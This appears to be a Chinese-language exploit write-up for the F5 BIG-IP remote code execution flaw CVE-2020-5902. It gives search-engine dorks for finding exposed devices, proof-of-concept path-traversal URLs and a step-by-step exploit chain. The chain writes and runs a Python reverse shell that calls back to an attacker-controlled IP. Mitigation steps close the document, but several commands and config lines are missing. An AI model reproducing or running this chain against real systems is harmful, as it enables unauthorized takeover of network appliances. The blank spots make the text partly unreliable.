F5 BIG-IP远程代码执行漏洞(CVE-2020-5902)

1.影响范围

F5 BIG‐IP 15.1.0

F5 BIG‐IP 15.0.0

F5 BIG‐IP 14.1.0‐14.1.2

F5 BIG‐IP 13.1.0‐13.1.3

F5 BIG‐IP 12.1.0‐12.1.5

F5 BIG‐IP 11.6.1‐11.6.5

2.漏洞描述

攻击者可利用该漏洞执行任意系统命令、创建或删除文件、禁用服务、执行任意的Java代码,可获取shell完全控制目标系统。

存在漏洞目标网站页面:

3.网络资产查找

(1)shodan

http.favicon.hash:‐335242539 http.title:"BIG‐IP®‐ Redirect"

(2)fofa

title="BIG‐IP®‐ Redirect"

(3)censys

443.https.get.body_sha256:5d78eb6fa93b995f9a39f90b6fb32f016e80dbcda8eb71a17994678692585ee

(4)5

443.https.get.title:"BIG‐IP®‐ Redirect"

(5)google

inurl:"tmui/login.jsp"

intitle:"BIG‐IP" inurl:"tmui"

4.漏洞利用

CVE-2020-5902 POC:

/tmui/login.jsp/..;/tmui/system/user/authproperties.jsp /tmui/login.jsp/..;/tmui/util/getTabSet.jsp?tabId=AnyMsgHereWillBeReflectedInTheResponse curl ‐v ‐k 'https://[F5 Host]/tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp? command=list+auth+user+admin'

Read File:

curl ‐v ‐k 'https://

https://

https://

exp:

(1) 修改alias劫持list命令为bash

/tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=create+cli+alias+private+list+command+bash

(2)写入bash文件 /tmui/login.jsp/..;/tmui/locallb/workspace/fileSave.jsp?fileName=/tmp/xxx&content=id

(3)执行bash文件 /tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=list+/tmp/xxx

(4)还原list命令

/tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=delete+cli+alias+private+list

5.漏洞复现

(1)F5 BIG-IP登录界面

(2)读取配置文件

(3)EXP利用:

修改alias劫持list命令为bash

https://xx.xx.xx.65:8443/tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=create+cli+alias+private+list+command+bash

(4)写入bash文件

https://xx.xx.64.65:8443/tmui/login.jsp/..;/tmui/locallb/workspace/fileSave.jsp?fileName=/tmp/shell&content=python%20-c%20%22import%20os,socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((%27xx.xx.xx.105%27,1919));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call([%27/bin/bash%27,%27-i%27]);%22



(5)执行bash文件,成功获取shell

https://xx.xx.xx.65:8443/tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=list+/tmp/shell

6.修复建议

目前厂商发布了该软件11.x版本,12.x版本,13.x版本,14.x版本和15.1.0版本的修复措施,15.0.0版 本的修复措施暂未发布。

临时措施:

All network interfaces:

为防止未经身份验证的攻击者利用此漏洞,请将LocationMatch配置元素添加到httpd。

请执行以下步骤:

注意:

经过身份验证的用户将仍然能够利用此漏洞,而无需考虑其特权级别。

(1)通过输入以下命令登录到TMOS Shell(tmsh):

Tmsh

(2)通过输入以下命令来编辑httpd属性:

edit /sys httpd all‐properties

(3)找到include部分并添加以下内容:

(4)输入以下命令,保存到配置文件中:

Esc :

wq!

(5)输入以下命令来保存配置:

save /sys config

(6) 输入以下命令重新启动httpd服务:

restart sys service httpd

Self IPs:

参考

https://github.com/jas502n/CVE‐2020‐5902